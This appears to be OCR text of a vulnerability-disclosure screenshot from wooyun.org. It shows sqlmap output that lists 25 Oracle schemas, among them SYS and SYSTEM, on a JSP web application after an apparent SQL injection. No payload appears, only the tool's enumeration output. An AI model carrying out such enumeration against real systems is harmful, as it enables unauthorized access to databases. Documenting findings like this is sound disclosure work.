 管理员: C:\Windows\system32\cmd.exe
web application technology: JSP
back-end DBMS: Oracle
[09:15:30] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart
to database names on other DBMSes
[09:15:30] [INFO] fetching database (schema) names
available databases [25]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] GSYH
[*] GSYH1
[*] JSYH
[*] MDB
[*] MDSYS
[*] NYYH
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SCXY
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XA_HZK
[*] XA_HZK_NEW
[*] XANB
[*] XDB
[*] ZGYH
[09:15:30] [INFO] you can find results of scanning in multiple targets mode inside the CSV file 'C:\
Users\a\.sqlmap\output\results-08112015_0915am.csv'
[*] shutting down at 09:15:30
F:\sjs\tool\sqlmapproject-sqlmap-0fb5767>
www.wooyun.org